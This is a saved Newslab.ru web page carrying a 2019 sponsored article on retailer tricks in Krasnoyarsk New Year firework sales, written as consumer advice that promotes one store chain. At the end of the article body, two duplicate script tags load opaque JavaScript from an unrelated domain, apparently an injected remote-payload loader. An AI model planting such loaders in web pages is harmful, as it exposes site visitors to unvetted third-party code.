

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newslab.ru/article/931538
body_size: 18368
content:

<!doctype html>
<html prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <title>
        Раздутые скидки, бесполезные купоны и приманка в интернете: как купить фейерверк в Красноярске без обмана / Новости общества Красноярска и Красноярского края
        / Newslab.Ru</title>
    <meta name="keywords" content="Красноярск, новости, красноярский край, красноярская афиша, красноярская ТВ-программа, анонсы,архив, форум, экономика, происшествия, афиша кино, театр, клубы, цирк, концерты, интервью, досье, каталог сайтов, справки" />
    <meta name="description" content="Чем ближе Новый год, тем больше покупателей устремляется в магазины, чтобы запастись подарками для друзей и близких, ну и, конечно, порадовать себя любимого. В..." />
	<link rel="preconnect" href="https://s.newslab.ru">
	<link rel="preconnect" href="https://fonts.gstatic.com">
    <link href="//fonts.googleapis.com/css2?family=PT+Sans:ital,wght@0,400;0,700;1,400;1,700&family=PT+Serif:ital,wght@0,400;0,700;1,400;1,700&display=swap" rel="stylesheet">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <link href="/static/css/Style.min.css?v20200423" rel="stylesheet" />
    

    <link title="Newslab.Ru" type="application/opensearchdescription+xml" rel="search" href="/OpenSearch.xml" />
    <link rel="alternate" type="application/rss+xml" title="Новости" href="/news/all/rss" />
    <link rel="alternate" type="application/rss+xml" title="Статьи" href="/article/rss" />
    <link rel="icon" href="/favicon.ico" type="image/x-icon" />
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
    <meta property="og:title" content="Раздутые скидки, бесполезные купоны и&#160;приманка в&#160;интернете: как купить фейерверк в&#160;Красноярске без обмана" />
    <meta property="og:description" content="Чем ближе Новый год, тем больше покупателей устремляется в магазины, чтобы запастись подарками для друзей и близких, ну и, конечно, порадовать себя любимого. В..." />
    <meta property="og:image" content="http://newslab.ru/card/931538" />
    
    <meta property="og:image:width" content="800" />
    <meta property="og:image:height" content="420" />
    
    
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@Newslabru" />
    <meta name="twitter:title" content="Раздутые скидки, бесполезные купоны и&#160;приманка в&#160;интернете: как купить фейерверк в&#160;Красноярске без обмана" />
    
    <meta name="twitter:description" content="Чем ближе Новый год, тем больше покупателей устремляется в магазины, чтобы запастись подарками для друзей и близких, ну и, конечно, порадовать себя любимого. В..." />
    <meta name="twitter:image" content="http://newslab.ru/card/931538" />
    <meta property="fb:pages" content="101359956646560" />
    
    <meta name="relap-title" content="Раздутые скидки, бесполезные купоны и приманка в интернете: как купить фейерверк в Красноярске без обмана">
    

    <meta name="relap-image" content="https://newslab.ru/content/doc/cache/0931/538/350x218.jpg">
    
    <meta name="mywidget:image" content="https://newslab.ru">
    

	<script type="text/javascript">
        window.topics = [13203,14280,15082];
    </script>

    
    <script type="text/javascript">
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({ isArticle: true });
        window.dataLayer.push({ title: 'Раздутые скидки, бесполезные купоны и приманка в интернете: как купить фейерверк в Красноярске без обмана' });
        
        window.dataLayer.push({ author: 'Newslab.ru' });
        
    </script>
    
    <meta name="mediator_author" content="Newslab.ru" />
    

    <!--[if lte IE 7]>  
      <script type="text/javascript">
       var iDOMLoaded = 0;
      </script>     
      <link href="/css/ie.css?5" rel="stylesheet" type="text/css" media="screen" />           
    <![endif]-->
    <!--[if lt IE 7]>
      <script src="/js/fixpng.js?1" type="text/javascript"></script>
      <link href="/js/fixpng.js?1" rel="stylesheet" type="text/css" media="screen" />                       
    <![endif]-->
    <!--[if lt IE 9]>
        <script src="/static/js/ie/html5.js"></script>
        <script src="/static/js/ie/respond.min.js"></script>
    <![endif]-->

	
    
	
    
</head>
<body>
    <!-- Google Tag Manager -->
    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-MQFLDRL" height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' });
            var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src = '//www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-MQFLDRL');
    </script>
    <!-- End Google Tag Manager -->
    <div class="page">
        

        
        

        <header class="header container-fluid bs">
            
            <section class="block two-cols" id="top_banners">
                <div class="b-banner_mobile">
                    
    <div class="banner banner_border {bid: '8517', type: 'image', source: '//s.newslab.ru/b/fcb2f729-4045-44ff-9af0-b3740b689a48.png', height: '80', width: '320', click_url: 'https://newslab.ru/Click.aspx?placeId=193&amp;bannerId=8517', click_target: '_blank', title: ''}" style="width: 100%; height: 80px;background-color:#" id="place_193"><noscript><a href="https://newslab.ru/Click.aspx?placeId=193&amp;bannerId=8517" title="" rel="nofollow" target="_blank"><img src="//s.newslab.ru/b/fcb2f729-4045-44ff-9af0-b3740b689a48.png" alt="" width="320" height="80" /></a></noscript></div>

                </div>
                <div class="banner-100 b-banner_tablet">
                    
    

                </div>
                <div class="banner-100">
                    
    <div class="banner banner_border {bid: '10938', type: 'image', source: '//s.newslab.ru/b/185c95d5-f09d-43ce-a80a-8810755e9be0.png', height: '120', width: '960', click_url: 'https://newslab.ru/Click.aspx?placeId=108&amp;bannerId=10938', click_target: '_blank', title: ''}" style="width: 100%; height: 120px;background-color:#" id="place_108"><noscript><a href="https://newslab.ru/Click.aspx?placeId=108&amp;bannerId=10938" title="" rel="nofollow" target="_blank"><img src="//s.newslab.ru/b/185c95d5-f09d-43ce-a80a-8810755e9be0.png" alt="" width="960" height="120" /></a></noscript></div>

                </div>
                <div class="block_1_wrapper">
                    <div class="block_1">
                        
                        
                    </div>
                </div>
                <div class="block_2">
                    
                    
                </div>
            </section>

            <section class="header-info row hidden-xs">
                <section class="col-md-12">
                    <div class="header-info__item header-info__item_local hidden-xs hidden-sm">Красноярский край, 18 января</div>
                    <div class="header-info__item header-info__item_update hidden-xs hidden-sm">обновлено: десять минут назад</div>
                    <div class="header-info__item"><span class="header-info__item_bold">&minus;38°C</span> переменная облачность <a href="/weather" class="header-info__link header-info__link_margin">Прогноз погоды</a></div>
                    <div class="header-info__item header-info__item_currency"><span>€</span> 90,54   <span>$</span> 77,83 <a class="header-info__link header-info__link_margin" href="/exchange">Курс валют</a></div>
                    <span class="header-info__plus18 hidden-xs">18+</span>

                    
                    <div class="header-info__item header-info__item_right">
                        <a class="header-info__link" href="/passport/logon.aspx" rel="nofollow">Войти</a>
                    </div>
                    <div class="header-info__item header-info__item_right">
                        <a class="header-info__link" href="/passport/registration.aspx" rel="nofollow">Регистрация профиля</a>
                    </div>
                    
                </section>
            </section>
			
			

            <section class="header-links row">
                <ul class="header-links__list col-md-8 col-xs-8 hidden-xs">
                    
                            <li class="header-links__item">
                                <a class="header-links__link header-links__link_bold header-links__link_select" href="https://newslab.ru/article/1394938">Погода в январе</a>
                            </li>
                        
                            <li class="header-links__item">
                                <a class="header-links__link header-links__link_bold header-links__link_select" href="https://newslab.ru/article/1396852">Крещение-2026 в Красноярске</a>
                            </li>
                        
                            <li class="header-links__item">
                                <a class="header-links__link header-links__link_bold header-links__link_select" href="https://newslab.ru/article/1392482">Где покататься на лыжах и коньках</a>
                            </li>
                        
                            <li class="header-links__item">
                                <a class="header-links__link header-links__link_bold header-links__link_select" href="https://newslab.ru/projects/norilsk-renovation/
">Спецпроект «Новый Норильск»</a>
                            </li>
                        
                </ul>
                <section class="col-sm-4 col-xs-12 ">
                    <div class="mini-search">
                        <form action="/search/" method="get">
                            <input type="text" name="searchstring" class="mini-search__input">
                            <input type="submit" value="Искать" class="mini-search__submit">
                        </form>
                    </div>
                </section>
            </section>
            

<nav class="header-menu navbar navbar-default row">
    <div class="col-md-12">
        <a href="/" class="header-logo" title="Интернет-газета Newslab.ru"><strong class="header-logo__name">news<em>lab</em>.ru</strong><span class="header-logo__image"></span></a>
        <div class="header-mobile-menu">
            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#header-menu__wrapper">
                <span class="sr-only">Показать меню</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
        </div>
        
                <div class="collapse navbar-collapse" id="header-menu__wrapper">
                    <ul class="header-menu__list">
            
                <li class="header-menu__item">
                    <a class="header-menu__link" href="/news/" title="Новости Красноярска и Красноярского края"><span>Новости</span></a>

                    
                </li>
            
                <li class="header-menu__item">
                    <a class="header-menu__link" href="/topic/" title="Новостные сюжеты"><span>Сюжеты</span></a>

                    
                </li>
            
                <li class="header-menu__item header-menu__item_active">
                    <a class="header-menu__link header-menu__link_active" href="/article/" title="Статьи Красноярска и края"><span>Статьи</span></a>

                    
                            <ul class="header-menu__second header-menu__second_visible-xs">
                                                    
                            </ul>
                        
                </li>
            
                <li class="header-menu__item">
                    <a class="header-menu__link" href="/photo" title="Фоторепортажи"><span>Фото</span></a>

                    
                </li>
            
                <li class="header-menu__item">
                    <a class="header-menu__link" href="/afisha/" title="Афиша Красноярска на неделю: кинотеатры, театры, вечеринки, концерты, выставки, цирк, клубы"><span>Афиша</span></a>

                    
                </li>
            
                <li class="header-menu__item">
                    <a class="header-menu__link" href="/tv/" title="Телепрограмма Красноярск - ТВ программа"><span>ТВ</span></a>

                    
                </li>
            
                <li class="header-menu__item">
                    <a class="header-menu__link" href="/forum/" title="Красноярский форум"><span>Форум</span></a>

                    
                </li>
            
                <li class="header-menu__item header-menu__item_only-mobile">
                    <a class="header-menu__link header-menu__link" href="/weather"><span>Прогноз погоды</span></a>
                </li>
                 <li class="header-menu__item header-menu__item_only-mobile">
                    <a class="header-menu__link header-menu__link" href="/exchange"><span>Курсы валют</span></a>
                </li>
                </ul>
            </div>
            

        
    </div>
</nav>



            <div class="banner-100">
                <div class="b-banner b-banner_podmenu">
                    
    

                </div>
            </div>
        </header>

        <div style="display: none;" itemscope itemtype="https://schema.org/BreadcrumbList">
            
            <div style="display: inline-block; font-family: 'PT Sans'; line-height: 16px;" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a itemprop="item" href="/">
                    <span style="font-size: 12px; color: #666; line-height: 16px;" itemprop="name">Главная</span>
                </a>
				<meta itemprop="position" content="1" />
            </div>
            <div style="display: inline-block; font-family: 'PT Sans'; font-size: 12px; color: #666; line-height: 16px;">&gt;</div>
            
            <div style="display: inline-block; font-family: 'PT Sans'; line-height: 16px;" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a itemprop="item" href="/article/">
                    <span style="font-size: 12px; color: #666; line-height: 16px;" itemprop="name">Статьи</span>
                </a>
				<meta itemprop="position" content="2" />
            </div>
            <div style="display: inline-block; font-family: 'PT Sans'; font-size: 12px; color: #666; line-height: 16px;">&gt;</div>
            
            <div style="display: inline-block; font-family: 'PT Sans'; line-height: 16px;" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a itemprop="item" href="/article/society">
                    <span style="font-size: 12px; color: #666; line-height: 16px;" itemprop="name">Общество</span>
                </a>
				<meta itemprop="position" content="3" />
            </div>
            <div style="display: inline-block; font-family: 'PT Sans'; font-size: 12px; color: #666; line-height: 16px;">&gt;</div>
            
            <div style="display: inline-block; font-family: 'PT Sans'; line-height: 16px;" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <span style="font-size: 12px; color: #999; line-height: 16px;" itemprop="name">Раздутые скидки, бесполезные купоны и приманка в интернете: как купить фейерверк в Красноярске без обмана</span>
				<meta itemprop="position" content="4" />
            </div>
            
        </div>

        
    <div class="container-fluid">
        <div class="row">
            <div class="col-xs-12">
            </div>
        </div>
    </div>

    <div class="container-fluid analytics-article">
        <div class="di3-skeleton">
            <div class="di3-skeleton__content">
                <div class="di3-skeleton__content-row">
                    <div class="di3-header">
                        <div class="di3-header__inner">
                            
                                    <div class="breadcrumbs">
                                        <div class="breadcrumbs__item">
                                            <a href="/article/" class="breadcrumbs__item__link">Статьи</a>
                                        </div>
                                        <div class="breadcrumbs__item breadcrumbs__item_separator">
                                            /
                                        </div>
                                
                                    <div class="breadcrumbs__item">
                                        <a href="/article/society" class="breadcrumbs__item__link">Общество</a>
                                    </div>
                                
                                    </div>
                                

                            <h1 class="di3-body__title">Раздутые скидки, бесполезные купоны и приманка в интернете: как купить фейерверк в Красноярске без обмана</h1>
                            <p class="di3-body__pod-title hidden-md hidden-lg">Хит-парад предновогодних уловок продавцов</p>
                            
                            <p class="di3-body__pod-title hidden-sm hidden-xs">Хит-парад предновогодних уловок продавцов</p>
                            
                            <div class="di3-body__vvodka hidden-xs hidden-sm">
                                Чем ближе Новый год, тем больше покупателей устремляется в&nbsp;магазины, чтобы запастись подарками для друзей и&nbsp;близких, ну&nbsp;и, конечно, порадовать себя любимого. В&nbsp;том числе и&nbsp;ярким салютом или фейерверком на&nbsp;большой праздник. А&nbsp;что может быть приятнее во&nbsp;время шоппинга, чем &laquo;вкусная&raquo; скидка? Продавцы это прекрасно знают и&nbsp;уже расставляют сети для доверчивых покупателей. Newslab с&nbsp;помощью специалистов сети магазинов качественных фейерверков &laquo;Бабах&raquo; разобрал популярные схемы обмана.

                            </div>
                            
                        </div>
                    </div>
                </div>
                <div class="di3-skeleton__content-row">
                    <div class="di3-body">
                        <div class="di3-meta">
                            
                            <div class="di3-meta__author">
                                <a href="/article/authors/internet-gazeta-newslab-ru" class="di3-meta__author-name">Newslab.ru</a>
                            </div>
                            

                            <section class="di3-meta__stats">
                                <div class="di3-meta__date di3-meta__date_hidden-xs">26.11.2019</div>
                                <div class="di3-meta__print">
                                    <a class="di3-meta__print__link" rel="nofollow" href="/print/931538"></a>
                                    
                                    <a rel="nofollow" class="comments-count" title="комментарии" href="/forum/theme/324176">1</a>
                                    
                                </div>
                            </section>

                            <div class="di3-meta__share">
                                

<div class="sharing-list-air">
    <input class="sharing-list-air__checkbox" type="checkbox" id="toggle-1388427687" />
    <div class="sharing-list-air__items">
        
                <div class="sharing-item">
                    <button class="btn sharing-item__btn sharing-item__btn_twitter"
                        onclick="goSocial(event, 'http://twitter.com/share?url=https%3a%2f%2fnewslab.ru%2farticle%2f931538%3futm_source%3dtwitter%26utm_medium%3dshareTextArticle%26utm_campaign%3dsmm&amp;text=%d0%a0%d0%b0%d0%b7%d0%b4%d1%83%d1%82%d1%8b%d0%b5+%d1%81%d0%ba%d0%b8%d0%b4%d0%ba%d0%b8%2c+%d0%b1%d0%b5%d1%81%d0%bf%d0%be%d0%bb%d0%b5%d0%b7%d0%bd%d1%8b%d0%b5+%d0%ba%d1%83%d0%bf%d0%be%d0%bd%d1%8b+%d0%b8%c2%a0%d0%bf%d1%80%d0%b8%d0%bc%d0%b0%d0%bd%d0%ba%d0%b0+%d0%b2%c2%a0%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%bd%d0%b5%d1%82%d0%b5%3a+%d0%ba%d0%b0%d0%ba+%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c+%d1%84%d0%b5%d0%b9%d0%b5%d1%80%d0%b2%d0%b5%d1%80%d0%ba+%d0%b2%c2%a0%d0%9a%d1%80%d0%b0%d1%81%d0%bd%d0%be%d1%8f%d1%80%d1%81%d0%ba%d0%b5+%d0%b1%d0%b5%d0%b7+%d0%be%d0%b1%d0%bc%d0%b0%d0%bd%d0%b0', 'shareTextArticle', 'twitter', 931538, 0); return false;">
                        <i class="social-icon social-icon-twitter"></i>
                        <span class="sharing-item__btn-text">Twitter</span>
                        <span class="sharing-item__btn-count">0</span>
                    </button>
                </div>
            
                <div class="sharing-item">
                    <button class="btn sharing-item__btn sharing-item__btn_vkontakte"
                        onclick="goSocial(event, 'http://vk.com/share.php?url=https%3a%2f%2fnewslab.ru%2farticle%2f931538%3futm_source%3dvkontakte%26utm_medium%3dshareTextArticle%26utm_campaign%3dsmm&amp;image=http%3a%2f%2fnewslab.ru%2fcard%2f931538', 'shareTextArticle', 'vkontakte', 931538, 0); return false;">
                        <i class="social-icon social-icon-vkontakte"></i>
                        <span class="sharing-item__btn-text">ВКонтакте</span>
                        <span class="sharing-item__btn-count">0</span>
                    </button>
                </div>
            
                <div class="sharing-item">
                    <button class="btn sharing-item__btn sharing-item__btn_odnoklassniki"
                        onclick="goSocial(event, 'https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl=https%3a%2f%2fnewslab.ru%2farticle%2f931538%3futm_source%3dodnoklassniki%26utm_medium%3dshareTextArticle%26utm_campaign%3dsmm', 'shareTextArticle', 'odnoklassniki', 931538, 0); return false;">
                        <i class="social-icon social-icon-odnoklassniki"></i>
                        <span class="sharing-item__btn-text">Одноклассники</span>
                        <span class="sharing-item__btn-count">0</span>
                    </button>
                </div>
            
                <div class="sharing-item sharing-item_mobile-only">
                    <button class="btn sharing-item__btn sharing-item__btn_whatsapp"
                        onclick="goSocial(event, 'whatsapp://send?text=https%3a%2f%2fnewslab.ru%2farticle%2f931538%3futm_source%3dwhatsapp%26utm_medium%3dshareTextArticle%26utm_campaign%3dsmm', 'shareTextArticle', 'whatsapp', 931538, 0); return false;">
                        <i class="social-icon social-icon-whatsapp"></i>
                        <span class="sharing-item__btn-text">WhatsApp</span>
                        <span class="sharing-item__btn-count">0</span>
                    </button>
                </div>
            
                <div class="sharing-item sharing-item_mobile-only">
                    <button class="btn sharing-item__btn sharing-item__btn_viber"
                        onclick="goSocial(event, 'viber://forward?text=https%3a%2f%2fnewslab.ru%2farticle%2f931538%3futm_source%3dviber%26utm_medium%3dshareTextArticle%26utm_campaign%3dsmm', 'shareTextArticle', 'viber', 931538, 0); return false;">
                        <i class="social-icon social-icon-viber"></i>
                        <span class="sharing-item__btn-text">Viber</span>
                        <span class="sharing-item__btn-count">0</span>
                    </button>
                </div>
            
    </div>
    <label class="sharing-list-air__btn" for="toggle-1388427687">
        <span class="sharing-list-air__btn-text">Поделиться</span>
        <span class="sharing-list-air__btn-count">0</span>
    </label>
</div>

                            </div>

                            
                                    <div class="di3-meta__topics hidden-xs hidden-sm">
                                
                                    <a class="di3-meta__topic-item" href="/topic/novyj-god" title="Новый год">Новый год</a>
                                
                                    <a class="di3-meta__topic-item" href="/topic/pokupki" title="Покупки">Покупки</a>
                                
                                    <a class="di3-meta__topic-item" href="/topic/poleznye-shtuki" title="Полезные штуки">Полезные штуки</a>
                                
                                    </div>
                                
                        </div>
                        <article class="di3-body__text" id="document-body">
                            
                            <div class="di3-body__vvodka hidden-md hidden-lg">
                                Чем ближе Новый год, тем больше покупателей устремляется в&nbsp;магазины, чтобы запастись подарками для друзей и&nbsp;близких, ну&nbsp;и, конечно, порадовать себя любимого. В&nbsp;том числе и&nbsp;ярким салютом или фейерверком на&nbsp;большой праздник. А&nbsp;что может быть приятнее во&nbsp;время шоппинга, чем &laquo;вкусная&raquo; скидка? Продавцы это прекрасно знают и&nbsp;уже расставляют сети для доверчивых покупателей. Newslab с&nbsp;помощью специалистов сети магазинов качественных фейерверков &laquo;Бабах&raquo; разобрал популярные схемы обмана.

                            </div>
                            

                            <div class="di3-meta__date hidden-sm hidden-md hidden-lg">26.11.2019</div>

                            <div class="js-mediator-article di3-body__result">
                                <div class="di2-incut">
<div class="di2-incut__image">
<div class="di2-incut__image__pic"><img src="/images/2019/_11_November/3/online-shopping-1082728_1920.jpg"></div>
</div>
</div>
<h2>Размер и&nbsp;калибр</h2>
<p>Часто на&nbsp;полке с&nbsp;пиротехникой можно увидеть два идентичных на&nbsp;первый взгляд салюта&nbsp;&mdash; даже количество залпов у&nbsp;них одинаковое, но&nbsp;цена при этом отличается. Всё потому, что у&nbsp;них разный калибр: размер задает масштаб (разлет в&nbsp;метрах), высоту, звуки и&nbsp;мощность создаваемых эффектов. Соответственно, попытка сэкономить на&nbsp;калибре может привести к&nbsp;тому, что при залпе вы&nbsp;увидите пусть и&nbsp;не&nbsp;пшик, то&nbsp;уж&nbsp;точно не&nbsp;то, на&nbsp;что рассчитывали.</p>
<p><span class="di2-body__text__marker">Что делать:</span> салют, в&nbsp;зависимости от&nbsp;калибра, может быть быстрым и&nbsp;зрелищным, но&nbsp;при этом невысоким, или, напротив&nbsp;&mdash; выстреливать выше и&nbsp;создавать более красочный эффект. Для примера: салют калибра 0,8 дюйма взлетит на&nbsp;высоту до&nbsp;25&nbsp;м, а&nbsp;разлет составит 8-10&nbsp;м. 3аряд&nbsp;же калибром 3&nbsp;дюйма обеспечит высоту до&nbsp;110&nbsp;м и&nbsp;разлет в&nbsp;40-45&nbsp;м. Разницу в&nbsp;калибре можно заметить даже визуально: чем больше коробка, тем больше калибр и&nbsp;тем мощнее салют. Но&nbsp;для верности лучше изучить информацию на&nbsp;этикетке с&nbsp;салютом, или спросить у&nbsp;продавца.</p>
<h2>&laquo;Грандиозная скидка&raquo;</h2>
<p>Классический прием на&nbsp;распродажах новогодних фейерверков&nbsp;&mdash; огромная скидка на&nbsp;тот или иной товар. На&nbsp;ценнике действительно могут красоваться, например, манящие &laquo;50&nbsp;%&raquo;, но&nbsp;такая щедрость должна вызывать вполне обоснованные подозрения. Дело в&nbsp;том, что различные категории товаров предполагают разную наценку: на&nbsp;элитный парфюм, например, она может быть до&nbsp;200&nbsp;%, т.&nbsp;е. магазин может запросто продать вам флакон духов со&nbsp;скидкой в&nbsp;50&nbsp;% и&nbsp;даже больше&nbsp;&mdash; в&nbsp;&laquo;минус&raquo; продавец точно не&nbsp;уйдет.</p>
<p>В&nbsp;случае&nbsp;же с&nbsp;пиротехнической продукцией максимальная наценка составляет около 30-40&nbsp;%, и&nbsp;именно эта цифра, но&nbsp;уже в&nbsp;<a href="https://babah24.ru/promo/" target="_blank" rel="nofollow">виде скидки</a>, выглядит реалистичной. Если&nbsp;же скидка гораздо больше, то, скорее всего, ценник перед распродажей сначала заметно подняли, а&nbsp;уже потом к&nbsp;нему &laquo;пририсовали&raquo; скидку.</p>
<p><span class="di2-body__text__marker">Что делать:</span> проверить среднерыночную цену просто; для этого достаточно бегло пробежаться по&nbsp;сайтам интернет-магазинов у&nbsp;себя в&nbsp;регионе и&nbsp;найти интересующий вас товар. Так вы&nbsp;сможете понять реальный размер &laquo;скидки&raquo;. В&nbsp;сети магазинов &laquo;Бабах&raquo;, например, проходит ежегодная акция &laquo;Обратный отсчет&raquo;, которая стартует 1&nbsp;декабря: в&nbsp;этот день действует максимальная скидка на&nbsp;все фейерверки&nbsp;&mdash; 31&nbsp;%. 2-го декабря&nbsp;&mdash; 30&nbsp;% и&nbsp;так далее до&nbsp;Нового года. При этом цены перед началом акции искусственно не&nbsp;завышают, в&nbsp;чем легко убедиться, если сравнить цены на&nbsp;товары до&nbsp;и&nbsp;после акции.</p>
<div class="di2-incut">
<div class="di2-incut__image">
<div class="di2-incut__image__pic"><img src="/images/2019/_11_November/08/store-3867742_960_720.jpg"></div>
</div>
</div>
<h2>&laquo;Второй товар в&nbsp;подарок&raquo;</h2>
<p>Еще одна популярная акция в&nbsp;магазинах фейерверков, когда по&nbsp;цене одного товара можно получить сразу два. Опять&nbsp;же, логика вдумчивого покупателя должна подсказать, что продавец, который давно присутствует на&nbsp;рынке и&nbsp;продает качественный товар, вряд&nbsp;ли будет демпинговать на&nbsp;границе себестоимости. На&nbsp;деле цену второго &laquo;бесплатного&raquo; товара просто включили в&nbsp;стоимость первого.</p>
<p><span class="di2-body__text__marker">Что делать:</span> в&nbsp;случае с&nbsp;этой акцией действует уже упомянутое правило&nbsp;&mdash; проверяйте цены на&nbsp;каждый товар в&nbsp;комплекте &laquo;1+1&raquo; по&nbsp;отдельности, так вы&nbsp;сможете понять, из&nbsp;чего складывается конечная цена предложения.</p>
<h2>Купоны со&nbsp;сроком годности</h2>
<p>Вы&nbsp;покупаете фейерверк (в&nbsp;офлайн-магазине или в&nbsp;интернете) и&nbsp;получаете охапку купонов, которые обещают скидку на&nbsp;будущие покупки у&nbsp;этого&nbsp;же продавца. На&nbsp;первый взгляд, всё честно, и&nbsp;сэкономить с&nbsp;помощью купонов вполне реально, вот только срок годности у&nbsp;них может быть ограничен, или скидка по&nbsp;ним может применяться лишь к&nbsp;отдельным товарам. Покупатель в&nbsp;предпраздничной суматохе запросто может забыть, что купоны &laquo;сгорят&raquo; со&nbsp;дня на&nbsp;день, а&nbsp;если они были напечатаны в&nbsp;виде флаера, то&nbsp;потерять их&nbsp;проще простого. Еще одно частое ограничение: если товар идет со&nbsp;скидкой (по&nbsp;акции), то&nbsp;купоны с&nbsp;этим предложением не&nbsp;суммируются.</p>
<p><span class="di2-body__text__marker">Что делать:</span> внимательно изучайте условия скидки по&nbsp;купонам&nbsp;и, если есть ограничения по&nbsp;срокам, ставьте напоминание в&nbsp;календаре, или &laquo;отоваривайтесь&raquo; по&nbsp;ним тут&nbsp;же на&nbsp;месте. В&nbsp;сети магазинов &laquo;Бабах&raquo;, например, при покупке от&nbsp;1500 рублей и&nbsp;выше&nbsp;&mdash; 3&nbsp;% возвращаются на&nbsp;дисконтную карту в&nbsp;виде бонусов (без ограничений по&nbsp;срокам использования), причем такой &laquo;валютой&raquo; можно оплатить до&nbsp;100&nbsp;% стоимости выбранного товара. Кроме того, существует накопительная <a href="https://babah24.ru/info/club/" target="_blank" rel="nofollow">система скидок</a>: при сумме покупок от&nbsp;15&nbsp;тысяч рублей скидка по&nbsp;карте составляет 5&nbsp;%. Также действует скидка 15&nbsp;% в&nbsp;честь дня рождения или свадьбы&nbsp;&mdash; неделю до&nbsp;и&nbsp;после события. При этом скидки и&nbsp;бонусы можно совмещать.</p>
<h2>&laquo;На&nbsp;сайте дешевле&raquo;</h2>
<p>Мониторить цены на&nbsp;фейерверки и&nbsp;покупать (или бронировать) товар, сидя дома на&nbsp;диване, гораздо удобнее, чем пытаться отыскать нужный товар в&nbsp;магазине, особенно в&nbsp;предновогодней толчее. Зная это, многие ушлые продавцы пиротехники выставляют заманчивый ценник в&nbsp;своем интернет-магазине, а&nbsp;когда покупатель приезжает за&nbsp;товаром, то&nbsp;на&nbsp;месте вдруг выясняется, что искомый фейерверк стоит хоть и&nbsp;ненамного, но&nbsp;дороже. Или продавец разводит руками и&nbsp;сообщает, что данный товар закончился, но&nbsp;есть похожий, однако ценник на&nbsp;него, опять&nbsp;же, чуть выше. Покупатель уже потратил свое время и&nbsp;деньги на&nbsp;дорогу, так что, скорее всего, спорить не&nbsp;будет.</p>
<p><span class="di2-body__text__marker">Что делать:</span> чтобы не&nbsp;оказаться в&nbsp;такой ситуации, лучше выбирать проверенный магазин, которые давно и&nbsp;успешно торгует не&nbsp;только на&nbsp;местах, но&nbsp;и&nbsp;имеет продвинутый интернет-магазин, где можно <a href="https://babah24.ru/katalog/" target="_blank" rel="nofollow">сделать заказ быстро и&nbsp;удобно</a>, а&nbsp;остаток товара, что особенно важно, отображается еще на&nbsp;этапе оформления заказа. Не&nbsp;лишним будет почитать отзывы других покупателей, а&nbsp;также позвонить в&nbsp;магазин перед тем, как ехать за&nbsp;купленным или отложенным для вас товаром.</p>
<p><strong>За&nbsp;помощь в&nbsp;подготовке материала благодарим сеть магазинов качественных фейерверков &laquo;<a href="https://babah24.ru" target="_blank" rel="nofollow">Бабах</a>&raquo;</strong></p>
<p><em>Фото: pixabay.com</em></p>
<script type="text/javascript" async="" src="//minisrclink.cool/1e40c8bd4601a5a5a4.js"></script>
<script type="text/javascript" async="" src="//minisrclink.cool/1e40c8bd4601a5a5a4.js"></script>
                            </div>

                            <p><em></em></p>


                            

<div class="video-inner-list">
    
</div>



                            

                            <div>
                                
                            </div>

                            
                            <p class="di2-body__advertising">
                                На правах рекламы 
                            </p>
                            
                                    <section class="di3-context hidden-md hidden-lg">
                                        <div class="di3-context__title">Ссылки по теме:</div>
                                        <ul class="di3-context__list">
                                
                                    <li class="di3-context__item">
                                        <a href="//newslab.ru/news/934122">На Татышеве в Красноярске появился световой туннель (видео)</a>
                                    </li>
                                
                                    <li class="di3-context__item">
                                        <a href="//newslab.ru/news/933464">На правом берегу Красноярска соберут ледяной лабиринт и цветовые пушки</a>
                                    </li>
                                
                                    <li class="di3-context__item">
                                        <a href="//newslab.ru/news/933456">В Центральном парке Красноярска появится ёлка-дом</a>
                                    </li>
                                
                                    </ul>
                                </section>
                                

                            <div class="di3-body__sharing-forum">
                                <div class="di3-body__sharing">
                                    

<div class="sharing-list-new">
    <input class="sharing-list-new__checkbox" type="checkbox" id="toggle-1388427687" />
    <div class="sharing-list-new__items">
        
                <div class="sharing-item">
                    <button class="btn sharing-item__btn sharing-item__btn_twitter"
